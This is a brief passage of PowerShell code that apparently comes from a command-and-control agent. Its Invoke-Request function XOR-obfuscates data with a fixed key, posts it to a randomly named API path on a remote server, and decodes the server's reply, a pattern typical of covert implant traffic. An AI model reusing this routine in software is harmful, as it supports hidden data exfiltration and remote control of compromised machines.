 331
332 function Invoke-Request {
333     param (
334         [byte[]]
335         $buf
336     )
337
338     for ($i = 0; $i -lt $buf.Length; $i++) {
339         $buf[$i] = $buf[$i] -bxor 22;
340     }
341
342     $r = $client.PostAsync("api/$([guid]::NewGuid().ToString())", [Net.Http.ByteArrayContent]::new($data)).GetAwaiter().GetResult();
343     $r.EnsureSuccessStatusCode() | Out-Null;
344     $res = $r.Content.ReadAsByteArrayAsync().GetAwaiter().GetResult();
345     $r.Dispose();
346
347     for ($i = 0; $i -lt $res.Length; $i++) {
348         $res[$i] = $res[$i] -bxor 22;
349     }
350
351     return $res;
352 }
353